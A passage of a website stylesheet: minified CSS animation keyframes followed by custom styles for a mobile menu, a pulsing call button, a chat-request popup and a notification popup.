bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes rotateInUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight}@-webkit-keyframes rotateOut{from{-webkit-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}@keyframes rotateOut{from{-webkit-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut}@-webkit-keyframes rotateOutDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}@keyframes rotateOutDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}@-webkit-keyframes rotateOutDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight}@-webkit-keyframes rotateOutUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}@-webkit-keyframes rotateOutUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}@keyframes rotateOutUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}@-webkit-keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}@keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}.hinge{-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-name:hinge;animation-name:hinge}@-webkit-keyframes jackInTheBox{from{opacity:0;-webkit-transform:scale(.1) rotate(30deg);transform:scale(.1) rotate(30deg);-webkit-transform-origin:center bottom;transform-origin:center bottom}50%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}70%{-webkit-transform:rotate(3deg);transform:rotate(3deg)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes jackInTheBox{from{opacity:0;-webkit-transform:scale(.1) rotate(30deg);transform:scale(.1) rotate(30deg);-webkit-transform-origin:center bottom;transform-origin:center bottom}50%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}70%{-webkit-transform:rotate(3deg);transform:rotate(3deg)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}.jackInTheBox{-webkit-animation-name:jackInTheBox;animation-name:jackInTheBox}@-webkit-keyframes rollIn{from{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes rollIn{from{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollOut{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}@keyframes rollOut{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut}@-webkit-keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}@-webkit-keyframes zoomInDown{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInDown{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown}@-webkit-keyframes zoomInLeft{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInLeft{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft}@-webkit-keyframes zoomInRight{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInRight{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight}@-webkit-keyframes zoomInUp{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInUp{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp}@-webkit-keyframes zoomOut{from{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}@keyframes zoomOut{from{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut}@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown}@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}.zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft}@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}.zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight}@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp}@-webkit-keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown}@-webkit-keyframes slideInLeft{from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInLeft{from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}@-webkit-keyframes slideInRight{from{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInRight{from{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}@-webkit-keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp}@-webkit-keyframes slideOutDown{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes slideOutDown{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.slideOutDown{-webkit-animation-name:slideOutDown;animation-name:slideOutDown}@-webkit-keyframes slideOutLeft{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes slideOutLeft{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft}@-webkit-keyframes slideOutRight{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes slideOutRight{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight}@-webkit-keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.delay-1s{-webkit-animation-delay:1s;animation-delay:1s}.animated.delay-2s{-webkit-animation-delay:2s;animation-delay:2s}.animated.delay-3s{-webkit-animation-delay:3s;animation-delay:3s}.animated.delay-4s{-webkit-animation-delay:4s;animation-delay:4s}.animated.delay-5s{-webkit-animation-delay:5s;animation-delay:5s}.animated.fast{-webkit-animation-duration:.8s;animation-duration:.8s}.animated.faster{-webkit-animation-duration:.5s;animation-duration:.5s}.animated.slow{-webkit-animation-duration:2s;animation-duration:2s}.animated.slower{-webkit-animation-duration:3s;animation-duration:3s}@media (print),(prefers-reduced-motion){.animated{-webkit-animation:unset!important;animation:unset!important;-webkit-transition:none!important;transition:none!important}}

#LRfloater0{
	display: none !important;
}
#LRMINIBar{
    bottom: 50px !important;
    right: 3px !important;
	/* right: unset !important; */
}
#LR-BUBBLE{
	bottom: 40px !important;
}
#LRMINIBar,#LRfloater3{
	z-index: 100 !important;
}
input[type="date"]{
    display:block;
    /* Solution 1 */
    -webkit-appearance: textfield;
    -moz-appearance: textfield;
    min-height: 1.2em; 
    /* Solution 2 */
    /* min-width: 96%; */
}
img:not([src]) {
	visibility: hidden;
}
p:empty {
    height: 0!important;
    font-size: 0!important;
    margin-bottom: 0!important;
}
[class*=iconkbpk-], [class^=iconkbpk-] {
    background-image: url(../i/all-icon.png);
    background-repeat: no-repeat;
    display: inline-block;
    vertical-align: middle;
}
.relative{
	position: relative !important;
}
.absolute{
	position: absolute !important;
}
.bgoverlay{
	display: block;
	width: 100vw;
	height: 100vh;
	position: absolute;
	top: 0;
	left: 0;
	background: rgb(0, 0, 0, 45%);
}

#feedback_wiget{
	display: none !important;
}

/* MENU MOBILE */
#menu_mobile{
    position: fixed;
    top: 0px;
    left: -100%;
    display: block;
    width: 100vw;
    z-index: 9999999;
    transition: .7s;
    color: #fff;
}
#menu_mobile.active{
	left: 0;
}
#menu_mobile .in{
	width: calc(100% - 60px);
	max-width: 330px;
	height: 100vh;
	position: absolute;
	top: 0;
	left: 0;
	background: #247f67;
}
#menu_mobile .top{
	padding: 5px;
	border-bottom: 1px solid #f8f7f7;
}
#menu_mobile form{
	display: block;
	width: calc(100% - 40px);
	height: 32px;
	border: 1px solid #f8f8f8;
	outline: none;
	background: #fff;
}
#menu_mobile form input{
	display: inline-block;
	float: left;
	width: calc(100% - 40px);
	height: 30px;
	border: none;
	background: none;
	outline: none;
	padding: 0 5px;
}
#menu_mobile form button{
	display: inline-block;
	float: left;
	width: 40px;
	height: 30px;
	border: none;
	background: none;
	outline: none;
}
#menu_mobile #m_list{
	position: relative;
	display: block;
	width: 100%;
	height: 100%;
	font-size: 13px;
}
#menu_mobile #m_list > li > a{
	display: block;
	width: 85px;
	text-align: center;
	font-family: 'Avo', sans-serif;
	padding: 6px 0;
}
#menu_mobile #m_list > li > a > i{
	display: block;
	width: 45px;
	height: 45px;
	margin: 0 auto 5px;
}
#menu_mobile #m_list > li.active span{
	color: #ecf409;
}
#menu_mobile i.iconkbpk-mm1{
	background-position: 0 -312px;
}
#menu_mobile i.iconkbpk-mm2{
	background-position: -46px -312px;
}
#menu_mobile i.iconkbpk-mm3{
	background-position: -92px -312px;
}
#menu_mobile i.iconkbpk-mm4{
	background-position: -138px -312px;
}
#menu_mobile i.iconkbpk-mm5{
	background-position: -184px -312px;
}
#menu_mobile #m_list ul{
	display: block;
	width: calc(100% - 85px);
	height: 100%;
	position: absolute;
	left: 85px;
	top: 0;
	background: #f5f0ec;
	padding: 5px;
}
#menu_mobile #m_list ul li{
	position: relative;
}
#menu_mobile #m_list ul li a{
	display: block;
	border-bottom: 1px dashed #244751;
	padding: 5px 0;
	color: #333;
}
#menu_mobile #m_list ul li i{
	position: absolute;
	top: 0px;
	right: 5px;
	display: block;
	line-height: 32px;
	font-size: 12px;
	width: 20px;
	text-align: right;
	color: #333;
}
#menu_mobile #m_list ul li i.fa-circle{
	font-size: 10px;
}
#menu_mobile #m_list ul ul{
	display: none;
	position: static;
	background: #31b88e;
	width: 100%;
	padding: 0;
}
#menu_mobile #m_list ul ul li a{
	border-color: #005971;
	padding: 3px 5px; 
	color: #fff;
}
#menu_mobile .icon-close{
	position: absolute;
	top: 10px;
	right: 8px;
	width: 20px;
	height: 20px;
	line-height: 14px;
	background: #fff;
	color: #f1719a;
	border-radius: 50%;
	font-weight: 700;
	font-size: 18px;
	text-align: center;
}
/* Fix Bottom */
#fixbot {
    position: fixed;
    width: 100%;
    bottom: 0;
    z-index: 8;
	background: #fff;
}
#fixbot-btns{
	display: flex;
	width: 100%;
	height: 45px;
	position: absolute;
	bottom: 0;
}
#fixbot-btns a{
	display: block;
	width: 28%;
	height: 45px;
}
#fixbot-hotline{
	flex: 1;
}







/* Ring phone */
#ringphone {
	visibility: visible;
	position: fixed;
	background-color: transparent;
	width: 60px;
	height: 60px;
	cursor: pointer;
	z-index: 1000 !important;
	-webkit-backface-visibility: hidden;
	-webkit-transform: translateZ(0);
	-webkit-transition: visibility .5s;
	-moz-transition: visibility .5s;
	-o-transition: visibility .5s;
	transition: visibility .5s;
	left: 5px;
	top: 35vh;
	cursor: pointer;
}
#ringphone .fp-ph-circle {
	width: 60px;
	height: 60px;
	top: 0px;
	left: 0px;
	position: absolute;
	background-color: transparent;
	-webkit-border-radius: 100%;
	-moz-border-radius: 100%;
	border-radius: 100%;
	border: 2px solid #f9e9ea;
	opacity: .5;
	-webkit-animation: fp-circle-anim 1.2s infinite ease-in-out;
	-moz-animation: fp-circle-anim 1.2s infinite ease-in-out;
	-ms-animation: fp-circle-anim 1.2s infinite ease-in-out;
	-o-animation: fp-circle-anim 1.2s infinite ease-in-out;
	animation: fp-circle-anim 1.2s infinite ease-in-out;
}
#ringphone .fp-ph-circle-fill {
	opacity: .75 !important;
}
#ringphone .fp-ph-circle-fill {
	width: 50px;
	height: 50px;
	top: 5px;
	left: 5px;
	position: absolute;
	background-color: #e1868b;
	-webkit-border-radius: 100%;
	-moz-border-radius: 100%;
	border-radius: 100%;
	border: 2px solid transparent;
	opacity: .1;
	-webkit-animation: fp-circle-fill-anim 2.3s infinite ease-in-out;
	-moz-animation: fp-circle-fill-anim 2.3s infinite ease-in-out;
	-ms-animation: fp-circle-fill-anim 2.3s infinite ease-in-out;
	-o-animation: fp-circle-fill-anim 2.3s infinite ease-in-out;
	animation: fp-circle-fill-anim 2.3s infinite ease-in-out;
}
#ringphone .fp-ph-img-circle {
	width: 30px;
	height: 30px;
	line-height: 30px;
	text-align: center;
	top: 15px;
	left: 15px;
	position: absolute;
	background: #c9262d;
	background-size: 70%;
	-webkit-border-radius: 100%;
	-moz-border-radius: 100%;
	border-radius: 100%;
	border: 2px solid transparent;
	opacity: .7;
	-webkit-animation: fp-circle-img-anim 1s infinite ease-in-out;
	-moz-animation: fp-circle-img-anim 1s infinite ease-in-out;
	-ms-animation: fp-circle-img-anim 1s infinite ease-in-out;
	-o-animation: fp-circle-img-anim 1s infinite ease-in-out;
	animation: fp-circle-img-anim 1s infinite ease-in-out;
}
#ringphone .fp-ph-img-circle{
	color: #fff;
	font-size: 20px;
}
#ringphone .fp-ph-img-circle i{
	display: block;
	line-height: 30px;
}
#ringphone:hover .fp-ph-circle,	#ringphone:hover .fp-ph-circle-fill {
	background: #025e21;
	border-color: #baf5a7;
}
#ringphone:hover .fp-ph-img-circle {
	background: #baf5a7;
	background-size: 70%;
}

/* POPUP Yêu cầu chat */
#yeucau_chat{
	display: none;
	width: 100vw;
	height: 100vh;
	position: fixed;
	top: 0;
	left: 0;
	z-index: 100;
	font-family: Roboto;
}
#yeucau_chat .w_ycc{
	width: 90%;
    max-width: 450px;
    position: absolute;
    top: 40%;
    left: 50%;
    transform: translate(-50%,-50%);
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    background: #fff;
    border: 2px solid #068c57;
    border-radius: 10px;
    padding: 15px 10px;
}
#yeucau_chat .w_ycc p{
	font-weight: 600;
	text-transform: uppercase;
}
#yeucau_chat .w_ycc .w_button{
	margin-top: 15px;
    display: flex;
    width: 100%;
    justify-content: center;
    align-items: stretch;
}
#yeucau_chat .w_ycc .w_button a{
	display: flex;
	justify-content: center;
	align-items: center;
	height: 35px;
	padding: 0 20px;
	border-radius: 5px;
	text-transform: uppercase;
	color: #fff;
	margin: 0 10px;
	position: relative;
}
#yeucau_chat .w_ycc .w_button a.btn-cancel{
	background: #ff0000;
}
#yeucau_chat .w_ycc .w_button a.btn-agree{
	background: #068c57;
}
#yeucau_chat .w_ycc .w_button a.btn-agree:after{
	content: '';
	background: url(../nut.gif) no-repeat;
    width: 38px;
    height: 38px;
    position: absolute;
    right: -15px;
    bottom: -48%;
}
.popup-fakelive{
	display: flex;
	flex-direction: column;
	justify-content: center;
	min-height: 60px;
	width: 90%;
	max-width: 450px;
	position: fixed;
	bottom: -200px;
	right: 25px;
	background: #fff;
	box-shadow: 0 0 2px #333;
	z-index: 1000;
	padding: 5px 15px;
	transition: all 300ms;
	background: #dbf4fd;
}
.popup-fakelive.in{
	bottom: 115px;
}
.popup-fakelive a{
	color: #333;
	font-size: 14px;
	line-height: 1.3;
	font-weight: 700;
}
.popup-fakelive span{
	line-height: 25px;
}
.popup-fakelive p{
